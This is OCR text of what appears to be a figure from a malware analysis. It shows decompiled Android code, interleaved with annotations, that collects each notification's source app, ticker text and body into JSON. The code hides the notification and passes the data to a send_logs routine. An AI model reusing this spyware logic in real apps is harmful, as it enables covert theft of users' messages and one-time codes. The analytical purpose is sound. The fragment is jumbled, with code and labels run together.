 58 JSONObject = new JSONObject();
59 JSONObject.put("package",this.i); the app that push notification
60 JSONObject.put("ticker",notification.tickerText);
Notification summary
61 JSONObject.put("notification",this.j);
62 Extras = notification.extras;
63 notificationText = Extras.getCharSequence("android.text");
64 notificationTextBody = String.valueOf(notificationText);
65 JSONObject.put("text",notificationTextBody); notification body
66 notification.visibility = -1;
67 i0.a = a.a;
68 JSON_String = JSONObject.toString();
69 c.checkNull(JSON_String,"obj.toString()");
70 i0.a.send_logs(this,"",JSON_String,"pushlist");